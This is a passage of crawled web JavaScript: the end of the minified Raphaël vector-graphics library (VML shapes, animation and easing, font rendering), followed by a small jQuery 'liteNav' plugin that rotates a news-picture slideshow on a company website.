bd;if(bc!=null){bd={};bd[e]=bc}bc==null&&au.is(e,"object")&&(bd=e);if(bd){if(bd.text&&this.type=="text"){this.node.string=bd.text}ae(this,bd);if(bd.gradient&&(({circle:1,ellipse:1})[W](this.type)||(bd.gradient+aA).charAt()!="r")){b(this,bd.gradient)}(this.type!="path"||this._.rt.deg)&&this.setBox(this.attrs)}return this};aF[a9].toFront=function(){!this.removed&&this.Group.parentNode[aU](this.Group);this.paper.top!=this&&ac(this,this.paper);return this};aF[a9].toBack=function(){if(this.removed){return this}if(this.Group.parentNode.firstChild!=this.Group){this.Group.parentNode.insertBefore(this.Group,this.Group.parentNode.firstChild);l(this,this.paper)}return this};aF[a9].insertAfter=function(d){if(this.removed){return this}if(d.Group.nextSibling){d.Group.parentNode.insertBefore(this.Group,d.Group.nextSibling)}else{d.Group.parentNode[aU](this.Group)}D(this,d,this.paper);return this};aF[a9].insertBefore=function(d){if(this.removed){return this}d.Group.parentNode.insertBefore(this.Group,d.Group);ax(this,d,this.paper);return this};var a3=/ progid:\S+Blur\([^\)]+\)/g;aF[a9].blur=function(d){var e=this.node.style,i=e.filter;i=i.replace(a3,"");if(+d!==0){this.attrs.blur=d;e.filter=i+" progid:DXImageTransform.Microsoft.Blur(pixelradius="+(+d||1.5)+")";e.margin=Raphael.format("-{0}px 0 0 -{0}px",Math.round(+d||1.5))}else{e.filter=i;e.margin=0;delete this.attrs.blur}};V=function(e,d,bd,S){var R=al("group"),bc=al("oval"),i=bc.style;R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;R[aU](bc);var E=new aF(bc,R,e);E.type="circle";ae(E,{stroke:"#000",fill:"none"});E.attrs.cx=d;E.attrs.cy=bd;E.attrs.r=S;E.setBox({x:d-S,y:bd-S,width:S*2,height:S*2});e.canvas[aU](R);return E};aO=function(e,bd,bc,be,E,d){var R=al("group"),i=al("roundrect"),bf=(+d||0)/(aR(be,E));R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;R[aU](i);i.arcsize=bf;var S=new aF(i,R,e);S.type="rect";ae(S,{stroke:"#000"});S.arcsize=bf;S.setBox({x:bd,y:bc,width:be,height:E,r:d});e.canvas[aU](R);return S};am=function(d,be,bd,i,e){var R=al("group"),E=al("oval"),bc=E.style;R.style.cssText="position:absolute;left:0;top:0;width:"+d.width+"px;height:"+d.height+"px";R.coordsize=aI;R.coordorigin=d.coordorigin;R[aU](E);var S=new aF(E,R,d);S.type="ellipse";ae(S,{stroke:"#000"});S.attrs.cx=be;S.attrs.cy=bd;S.attrs.rx=i;S.attrs.ry=e;S.setBox({x:be-i,y:bd-e,width:i*2,height:e*2});d.canvas[aU](R);return S};q=function(e,d,be,bd,bf,E){var R=al("group"),i=al("image"),bc=i.style;R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;i.src=d;R[aU](i);var S=new aF(i,R,e);S.type="image";S.attrs.src=d;S.attrs.x=be;S.attrs.y=bd;S.attrs.w=bf;S.attrs.h=E;S.setBox({x:be,y:bd,width:bf,height:E});e.canvas[aU](R);return S};ab=function(e,be,bd,bf){var R=al("group"),E=al("shape"),bc=E.style,bg=al("path"),d=bg.style,i=al("textpath");R.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;bg.v=au.format("m{0},{1}l{2},{1}",U(be*10),U(bd*10),U(be*10)+1);bg.textpathok=true;bc.width=e.width;bc.height=e.height;i.string=bf+aA;i.on=true;E[aU](i);E[aU](bg);R[aU](E);var S=new aF(i,R,e);S.shape=E;S.textpath=bg;S.type="text";S.attrs.text=bf;S.attrs.x=be;S.attrs.y=bd;S.attrs.w=1;S.attrs.h=1;ae(S,{font:k.font,stroke:"none",fill:"#000"});S.setBox();e.canvas[aU](R);return S};a6=function(i,d){var e=this.canvas.style;i==+i&&(i+="px");d==+d&&(d+="px");e.width=i;e.height=d;e.clip="rect(0 "+i+" "+d+" 0)";return this};var al;P.createStyleSheet().addRule(".rvml","behavior:url(#default#VML)");try{!P.namespaces.rvml&&P.namespaces.add("rvml","urn:schemas-microsoft-com:vml");al=function(d){return P.createElement("<rvml:"+d+' class="rvml">')}}catch(aj){al=function(d){return P.createElement("<"+d+' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')}}z=function(){var i=av[a7](0,arguments),d=i.container,be=i.height,bf,e=i.width,bd=i.x,bc=i.y;if(!d){throw new Error("VML container not found.")}var R=new a4,S=R.canvas=P.createElement("div"),E=S.style;e=e||512;be=be||342;e==+e&&(e+="px");be==+be&&(be+="px");R.width=1000;R.height=1000;R.coordsize=p*1000+at+p*1000;R.coordorigin="0 0";R.span=P.createElement("span");R.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";S[aU](R.span);E.cssText=au.format("width:{0};height:{1};position:absolute;clip:rect(0 {0} {1} 0);overflow:hidden",e,be);if(d==1){P.body[aU](S);E.left=bd+"px";E.top=bc+"px"}else{d.style.width=e;d.style.height=be;if(d.firstChild){d.insertBefore(S,d.firstChild)}else{d[aU](S)}}aP.call(R,R,au.fn);return R};a4[a9].clear=function(){this.canvas.innerHTML=aA;this.span=P.createElement("span");this.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";this.canvas[aU](this.span);this.bottom=this.top=null};a4[a9].remove=function(){this.canvas.parentNode.removeChild(this.canvas);for(var d in this){this[d]=u(d)}return true}}if((/^Apple|^Google/).test(aB.navigator.vendor)&&!(aB.navigator.userAgent.indexOf("Version/4.0")+1)){a4[a9].safari=function(){var d=this.rect(-99,-99,this.width+99,this.height+99);aB.setTimeout(function(){d.remove()})}}else{a4[a9].safari=function(){}}var ai=(function(){if(P.addEventListener){return function(R,i,e,d){var E=function(S){return e.call(d,S)};R.addEventListener(i,E,false);return function(){R.removeEventListener(i,E,false);return true}}}else{if(P.attachEvent){return function(S,E,i,e){var R=function(bc){return i.call(e,bc||aB.event)};S.attachEvent("on"+E,R);var d=function(){S.detachEvent("on"+E,R);return true};return d}}}})();for(var ag=J[n];ag--;){(function(d){aF[a9][d]=function(e){if(au.is(e,"function")){this.events=this.events||[];this.events.push({name:d,f:e,unbind:ai(this.shape||this.node,d,e,this)})}return this};aF[a9]["un"+d]=function(E){var i=this.events,e=i[n];while(e--){if(i[e].name==d&&i[e].f==E){i[e].unbind();i.splice(e,1);!i.length&&delete this.events;return this}}return this}})(J[ag])}aF[a9].hover=function(e,d){return this.mouseover(e).mouseout(d)};aF[a9].unhover=function(e,d){return this.unmouseover(e).unmouseout(d)};a4[a9].circle=function(d,i,e){return V(this,d||0,i||0,e||0)};a4[a9].rect=function(d,R,e,i,E){return aO(this,d||0,R||0,e||0,i||0,E||0)};a4[a9].ellipse=function(d,E,i,e){return am(this,d||0,E||0,i||0,e||0)};a4[a9].path=function(d){d&&!au.is(d,"string")&&!au.is(d[0],"array")&&(d+=aA);return s(au.format[a7](au,arguments),this)};a4[a9].image=function(E,d,R,e,i){return q(this,E||"about:blank",d||0,R||0,e||0,i||0)};a4[a9].text=function(d,i,e){return ab(this,d||0,i||0,e||aA)};a4[a9].set=function(d){arguments[n]>1&&(d=Array[a9].splice.call(arguments,0,arguments[n]));return new X(d)};a4[a9].setSize=a6;a4[a9].top=a4[a9].bottom=null;a4[a9].raphael=au;function x(){return this.x+at+this.y}aF[a9].scale=function(bi,bh,E,e){if(bi==null&&bh==null){return{x:this._.sx,y:this._.sy,toString:x}}bh=bh||bi;!+bh&&(bh=bi);var bm,bk,bl,bj,by=this.attrs;if(bi!=0){var bg=this.getBBox(),bd=bg.x+bg.width/2,R=bg.y+bg.height/2,bx=bi/this._.sx,bw=bh/this._.sy;E=(+E||E==0)?E:bd;e=(+e||e==0)?e:R;var bf=~~(bi/af.abs(bi)),bc=~~(bh/af.abs(bh)),bp=this.node.style,bA=E+(bd-E)*bx,bz=e+(R-e)*bw;switch(this.type){case"rect":case"image":var be=by.width*bf*bx,bo=by.height*bc*bw;this.attr({height:bo,r:by.r*aR(bf*bx,bc*bw),width:be,x:bA-be/2,y:bz-bo/2});break;case"circle":case"ellipse":this.attr({rx:by.rx*bf*bx,ry:by.ry*bc*bw,r:by.r*aR(bf*bx,bc*bw),cx:bA,cy:bz});break;case"path":var br=ah(by.path),bs=true;for(var bu=0,bn=br[n];bu<bn;bu++){var bq=br[bu],S=aX.call(bq[0]);if(S=="M"&&bs){continue}else{bs=false}if(S=="A"){bq[br[bu][n]-2]*=bx;bq[br[bu][n]-1]*=bw;bq[1]*=bf*bx;bq[2]*=bc*bw;bq[5]=+!(bf+bc?!+bq[5]:+bq[5])}else{if(S=="H"){for(var bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=bx}}else{if(S=="V"){for(bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=bw}}else{for(bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=(bt%2)?bx:bw}}}}}var d=Y(br);bm=bA-d.x-d.width/2;bk=bz-d.y-d.height/2;br[0][1]+=bm;br[0][2]+=bk;this.attr({path:br});break}if(this.type in {text:1,image:1}&&(bf!=1||bc!=1)){if(this.transformations){this.transformations[2]="scale("[a2](bf,",",bc,")");this.node[y]("transform",this.transformations[aH](at));bm=(bf==-1)?-by.x-(be||0):by.x;bk=(bc==-1)?-by.y-(bo||0):by.y;this.attr({x:bm,y:bk});by.fx=bf-1;by.fy=bc-1}else{this.node.filterMatrix=" progid:DXImageTransform.Microsoft.Matrix(M11="[a2](bf,", M12=0, M21=0, M22=",bc,", Dx=0, Dy=0, sizingmethod='auto expand', filtertype='bilinear')");bp.filter=(this.node.filterMatrix||aA)+(this.node.filterOpacity||aA)}}else{if(this.transformations){this.transformations[2]=aA;this.node[y]("transform",this.transformations[aH](at));by.fx=0;by.fy=0}else{this.node.filterMatrix=aA;bp.filter=(this.node.filterMatrix||aA)+(this.node.filterOpacity||aA)}}by.scale=[bi,bh,E,e][aH](at);this._.sx=bi;this._.sy=bh}return this};aF[a9].clone=function(){var d=this.attr();delete d.scale;delete d.translation;return this.paper[this.type]().attr(d)};var g=an(function(E,d,bd,bc,bj,bi,bh,bg,R){var bf=0,S;for(var be=0;be<1.001;be+=0.001){var e=au.findDotsAtSegment(E,d,bd,bc,bj,bi,bh,bg,be);be&&(bf+=aV(aV(S.x-e.x,2)+aV(S.y-e.y,2),0.5));if(bf>=R){return e}S=e}}),aK=function(d,e){return function(bl,S,bc){bl=L(bl);var bh,bg,E,bd,R="",bk={},bi,bf=0;for(var be=0,bj=bl.length;be<bj;be++){E=bl[be];if(E[0]=="M"){bh=+E[1];bg=+E[2]}else{bd=o(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6]);if(bf+bd>S){if(e&&!bk.start){bi=g(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],S-bf);R+=["C",bi.start.x,bi.start.y,bi.m.x,bi.m.y,bi.x,bi.y];if(bc){return R}bk.start=R;R=["M",bi.x,bi.y+"C",bi.n.x,bi.n.y,bi.end.x,bi.end.y,E[5],E[6]][aH]();bf+=bd;bh=+E[5];bg=+E[6];continue}if(!d&&!e){bi=g(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],S-bf);return{x:bi.x,y:bi.y,alpha:bi.alpha}}}bf+=bd;bh=+E[5];bg=+E[6]}R+=E}bk.end=R;bi=d?bf:e?bk:au.findDotsAtSegment(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],1);bi.alpha&&(bi={x:bi.x,y:bi.y,alpha:bi.alpha});return bi}},o=an(function(E,d,bc,S,bi,bh,bg,bf){var R={x:0,y:0},be=0;for(var bd=0;bd<1.01;bd+=0.01){var e=T(E,d,bc,S,bi,bh,bg,bf,bd);bd&&(be+=aV(aV(R.x-e.x,2)+aV(R.y-e.y,2),0.5));R=e}return be});var aw=aK(1),G=aK(),N=aK(0,1);aF[a9].getTotalLength=function(){if(this.type!="path"){return}return aw(this.attrs.path)};aF[a9].getPointAtLength=function(d){if(this.type!="path"){return}return G(this.attrs.path,d)};aF[a9].getSubpath=function(i,e){if(this.type!="path"){return}if(af.abs(this.getTotalLength()-e)<0.000001){return N(this.attrs.path,i).end}var d=N(this.attrs.path,e,1);return i?N(d,i).end:d};au.easing_formulas={linear:function(d){return d},"<":function(d){return aV(d,3)},">":function(d){return aV(d-1,3)+1},"<>":function(d){d=d*2;if(d<1){return aV(d,3)/2}d-=2;return(aV(d,3)+2)/2},backIn:function(e){var d=1.70158;return e*e*((d+1)*e-d)},backOut:function(e){e=e-1;var d=1.70158;return e*e*((d+1)*e+d)+1},elastic:function(i){if(i==0||i==1){return i}var e=0.3,d=e/4;return aV(2,-10*i)*af.sin((i-d)*(2*af.PI)/e)+1},bounce:function(E){var e=7.5625,i=2.75,d;if(E<(1/i)){d=e*E*E}else{if(E<(2/i)){E-=(1.5/i);d=e*E*E+0.75}else{if(E<(2.5/i)){E-=(2.25/i);d=e*E*E+0.9375}else{E-=(2.625/i);d=e*E*E+0.984375}}}return d}};var M={length:0},a1=function(){var be=+new Date;for(var bq in M){if(bq!="length"&&M[W](bq)){var bv=M[bq];if(bv.stop||bv.el.removed){delete M[bq];M[n]--;continue}var bc=be-bv.start,bn=bv.ms,bm=bv.easing,br=bv.from,bj=bv.diff,E=bv.to,bi=bv.t,bl=bv.prev||0,bd=bv.el,R=bv.callback,bk={},d;if(bc<bn){var S=au.easing_formulas[bm]?au.easing_formulas[bm](bc/bn):bc/bn;for(var bo in br){if(br[W](bo)){switch(ad[bo]){case"along":d=S*bn*bj[bo];E.back&&(d=E.len-d);var bp=G(E[bo],d);bd.translate(bj.sx-bj.x||0,bj.sy-bj.y||0);bj.x=bp.x;bj.y=bp.y;bd.translate(bp.x-bj.sx,bp.y-bj.sy);E.rot&&bd.rotate(bj.r+bp.alpha,bp.x,bp.y);break;case"number":d=+br[bo]+S*bn*bj[bo];break;case"colour":d="rgb("+[F(U(br[bo].r+S*bn*bj[bo].r)),F(U(br[bo].g+S*bn*bj[bo].g)),F(U(br[bo].b+S*bn*bj[bo].b))][aH](",")+")";break;case"path":d=[];for(var bt=0,bh=br[bo][n];bt<bh;bt++){d[bt]=[br[bo][bt][0]];for(var bs=1,bu=br[bo][bt][n];bs<bu;bs++){d[bt][bs]=+br[bo][bt][bs]+S*bn*bj[bo][bt][bs]}d[bt]=d[bt][aH](at)}d=d[aH](at);break;case"csv":switch(bo){case"translation":var bg=bj[bo][0]*(bc-bl),bf=bj[bo][1]*(bc-bl);bi.x+=bg;bi.y+=bf;d=bg+at+bf;break;case"rotation":d=+br[bo][0]+S*bn*bj[bo][0];br[bo][1]&&(d+=","+br[bo][1]+","+br[bo][2]);break;case"scale":d=[+br[bo][0]+S*bn*bj[bo][0],+br[bo][1]+S*bn*bj[bo][1],(2 in E[bo]?E[bo][2]:aA),(3 in E[bo]?E[bo][3]:aA)][aH](at);break;case"clip-rect":d=[];bt=4;while(bt--){d[bt]=+br[bo][bt]+S*bn*bj[bo][bt]}break}break}bk[bo]=d}}bd.attr(bk);bd._run&&bd._run.call(bd)}else{if(E.along){bp=G(E.along,E.len*!E.back);bd.translate(bj.sx-(bj.x||0)+bp.x-bj.sx,bj.sy-(bj.y||0)+bp.y-bj.sy);E.rot&&bd.rotate(bj.r+bp.alpha,bp.x,bp.y)}(bi.x||bi.y)&&bd.translate(-bi.x,-bi.y);E.scale&&(E.scale=E.scale+aA);bd.attr(E);delete M[bq];M[n]--;bd.in_animation=null;au.is(R,"function")&&R.call(bd)}bv.prev=bc}}au.svg&&bd&&bd.paper.safari();M[n]&&aB.setTimeout(a1)},F=function(d){return d>255?255:(d<0?0:d)},v=function(d,i){if(d==null){return{x:this._.tx,y:this._.ty,toString:x}}this._.tx+=+d;this._.ty+=+i;switch(this.type){case"circle":case"ellipse":this.attr({cx:+d+this.attrs.cx,cy:+i+this.attrs.cy});break;case"rect":case"image":case"text":this.attr({x:+d+this.attrs.x,y:+i+this.attrs.y});break;case"path":var e=ah(this.attrs.path);e[0][1]+=+d;e[0][2]+=+i;this.attr({path:e});break}return this};aF[a9].animateWith=function(e,i,d,R,E){M[e.id]&&(i.start=M[e.id].start);return this.animate(i,d,R,E)};aF[a9].animateAlong=aG();aF[a9].animateAlongBack=aG(1);function aG(d){return function(E,i,e,S){var R={back:d};au.is(e,"function")?(S=e):(R.rot=e);E&&E.constructor==aF&&(E=E.attrs.path);E&&(R.along=E);return this.animate(R,i,S)}}aF[a9].onAnimation=function(d){this._run=d||0;return this};aF[a9].animate=function(bq,bh,bg,E){if(au.is(bg,"function")||!bg){E=bg||null}var bl={},e={},be={};for(var bi in bq){if(bq[W](bi)){if(ad[W](bi)){bl[bi]=this.attr(bi);(bl[bi]==null)&&(bl[bi]=k[bi]);e[bi]=bq[bi];switch(ad[bi]){case"along":var bo=aw(bq[bi]),bj=G(bq[bi],bo*!!bq.back),R=this.getBBox();be[bi]=bo/bh;be.tx=R.x;be.ty=R.y;be.sx=bj.x;be.sy=bj.y;e.rot=bq.rot;e.back=bq.back;e.len=bo;bq.rot&&(be.r=aa(this.rotate())||0);break;case"number":be[bi]=(e[bi]-bl[bi])/bh;break;case"colour":bl[bi]=au.getRGB(bl[bi]);var bk=au.getRGB(e[bi]);be[bi]={r:(bk.r-bl[bi].r)/bh,g:(bk.g-bl[bi].g)/bh,b:(bk.b-bl[bi].b)/bh};break;case"path":var S=L(bl[bi],e[bi]);bl[bi]=S[0];var bf=S[1];be[bi]=[];for(var bn=0,bd=bl[bi][n];bn<bd;bn++){be[bi][bn]=[0];for(var bm=1,bp=bl[bi][bn][n];bm<bp;bm++){be[bi][bn][bm]=(bf[bn][bm]-bl[bi][bn][bm])/bh}}break;case"csv":var d=(bq[bi]+aA)[C](a),bc=(bl[bi]+aA)[C](a);switch(bi){case"translation":bl[bi]=[0,0];be[bi]=[d[0]/bh,d[1]/bh];break;case"rotation":bl[bi]=(bc[1]==d[1]&&bc[2]==d[2])?bc:[0,d[1],d[2]];be[bi]=[(d[0]-bl[bi][0])/bh,0,0];break;case"scale":bq[bi]=d;bl[bi]=(bl[bi]+aA)[C](a);be[bi]=[(d[0]-bl[bi][0])/bh,(d[1]-bl[bi][1])/bh,0,0];break;case"clip-rect":bl[bi]=(bl[bi]+aA)[C](a);be[bi]=[];bn=4;while(bn--){be[bi][bn]=(d[bn]-bl[bi][bn])/bh}break}e[bi]=d}}}}this.stop();this.in_animation=1;M[this.id]={start:bq.start||+new Date,ms:bh,easing:bg,from:bl,diff:be,to:e,el:this,callback:E,t:{x:0,y:0}};++M[n]==1&&a1();return this};aF[a9].stop=function(){M[this.id]&&M[n]--;delete M[this.id];return this};aF[a9].translate=function(d,e){return this.attr({translation:d+" "+e})};aF[a9][aJ]=function(){return"Rapha\xebl\u2019s object"};au.ae=M;var X=function(d){this.items=[];this[n]=0;if(d){for(var e=0,E=d[n];e<E;e++){if(d[e]&&(d[e].constructor==aF||d[e].constructor==X)){this[this.items[n]]=this.items[this.items[n]]=d[e];this[n]++}}}};X[a9][f]=function(){var R,d;for(var e=0,E=arguments[n];e<E;e++){R=arguments[e];if(R&&(R.constructor==aF||R.constructor==X)){d=this.items[n];this[d]=this.items[d]=R;this[n]++}}return this};X[a9].pop=function(){delete this[this[n]--];return this.items.pop()};for(var B in aF[a9]){if(aF[a9][W](B)){X[a9][B]=(function(d){return function(){for(var e=0,E=this.items[n];e<E;e++){this.items[e][d][a7](this.items[e],arguments)}return this}})(B)}}X[a9].attr=function(e,bc){if(e&&au.is(e,"array")&&au.is(e[0],"object")){for(var d=0,S=e[n];d<S;d++){this.items[d].attr(e[d])}}else{for(var E=0,R=this.items[n];E<R;E++){this.items[E].attr(e,bc)}}return this};X[a9].animate=function(S,e,be,bd){(au.is(be,"function")||!be)&&(bd=be||null);var d=this.items[n],E=d,bc=this,R;bd&&(R=function(){!--d&&bd.call(bc)});this.items[--E].animate(S,e,be||R,R);while(E--){this.items[E].animateWith(this.items[d-1],S,e,be||R,R)}return this};X[a9].insertAfter=function(e){var d=this.items[n];while(d--){this.items[d].insertAfter(e)}return this};X[a9].getBBox=function(){var d=[],bc=[],e=[],R=[];for(var E=this.items[n];E--;){var S=this.items[E].getBBox();d[f](S.x);bc[f](S.y);e[f](S.x+S.width);R[f](S.y+S.height)}d=aR[a7](0,d);bc=aR[a7](0,bc);return{x:d,y:bc,width:h[a7](0,e)-d,height:h[a7](0,R)-bc}};X[a9].clone=function(E){E=new X;for(var d=0,e=this.items[n];d<e;d++){E[f](this.items[d].clone())}return E};au.registerFont=function(e){if(!e.face){return e}this.fonts=this.fonts||{};var E={w:e.w,face:{},glyphs:{}},i=e.face["font-family"];for(var bc in e.face){if(e.face[W](bc)){E.face[bc]=e.face[bc]}}if(this.fonts[i]){this.fonts[i][f](E)}else{this.fonts[i]=[E]}if(!e.svg){E.face["units-per-em"]=K(e.face["units-per-em"],10);for(var R in e.glyphs){if(e.glyphs[W](R)){var S=e.glyphs[R];E.glyphs[R]={w:S.w,k:{},d:S.d&&"M"+S.d[aZ](/[mlcxtrv]/g,function(bd){return{l:"L",c:"C",x:"z",t:"m",r:"l",v:"c"}[bd]||"M"})+"z"};if(S.k){for(var d in S.k){if(S[W](d)){E.glyphs[R].k[d]=S.k[d]}}}}}}return e};a4[a9].getFont=function(be,bf,e,R){R=R||"normal";e=e||"normal";bf=+bf||{normal:400,bold:700,lighter:300,bolder:800}[bf]||400;var S=au.fonts[be];if(!S){var E=new RegExp("(^|\\s)"+be[aZ](/[^\w\d\s+!~.:_-]/g,aA)+"(\\s|$)","i");for(var d in au.fonts){if(au.fonts[W](d)){if(E.test(d)){S=au.fonts[d];break}}}}var bc;if(S){for(var bd=0,bg=S[n];bd<bg;bd++){bc=S[bd];if(bc.face["font-weight"]==bf&&(bc.face["font-style"]==e||!bc.face["font-style"])&&bc.face["font-stretch"]==R){break}}}return bc};a4[a9].print=function(R,E,d,bd,be,bn){bn=bn||"middle";var bj=this.set(),bm=(d+aA)[C](aA),bk=0,bg=aA,bo;au.is(bd,"string")&&(bd=this.getFont(bd));if(bd){bo=(be||16)/bd.face["units-per-em"];var e=bd.face.bbox.split(a),bc=+e[0],bf=+e[1]+(bn=="baseline"?e[3]-e[1]+(+bd.face.descent):(e[3]-e[1])/2);for(var bi=0,S=bm[n];bi<S;bi++){var bh=bi&&bd.glyphs[bm[bi-1]]||{},bl=bd.glyphs[bm[bi]];bk+=bi?(bh.w||bd.w)+(bh.k&&bh.k[bm[bi]]||0):0;bl&&bl.d&&bj[f](this.path(bl.d).attr({fill:"#000",stroke:"none",translation:[bk,0]}))}bj.scale(bo,bo,bc,bf).translate(R-bc,E-bf)}return bj};var aW=/\{(\d+)\}/g;au.format=function(e,i){var d=au.is(i,"array")?[0][a2](i):arguments;e&&au.is(e,"string")&&d[n]-1&&(e=e[aZ](aW,function(R,E){return d[++E]==null?aA:d[E]}));return e||aA};au.ninja=function(){m.was?(Raphael=m.is):delete Raphael;return au};au.el=aF[a9];return au})();

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/jquery.litenav.js
body_size: 637
content:
; (function ($) {
    $.fn.extend({
        "liteNav": function (t) {
            var $this = $(this), i = 0, $pics = $('#NewsPic'), autoChange = function () {
                var $currentPic = $pics.find('a:eq(' + (i + 1 === 7 ? 0 : i + 1) + ')');
                $currentPic.css({
                    visibility: 'visible',
                    display: 'block'
                }).siblings('a').css({
                    visibility: 'hidden',
                    display: 'none'
                });
                $pics.find('.Nav>span:contains(' + (i + 2 > 7 ? 7 - i : i + 2) + ')').attr('class', 'Cur').siblings('span').attr('class', 'Normal');
                $('#NewsPicTxt').html('<a target="_blank" href="' + $currentPic[0].href + '">' + $currentPic.find('img').attr('title') + '</a>');
                i = i + 1 === 7 ? 0 : i + 1;
            }, st = setInterval(autoChange, t || 2000);
            $this.hover(function () {
                clearInterval(st);
            }, function () { st = setInterval(autoChange, t || 2000) });
            $pics.find('.Nav>span').click(function () {
                i = parseInt($(this).text(), 10) - 2;
                autoChange();
            });
        }
    });
}(jQuery));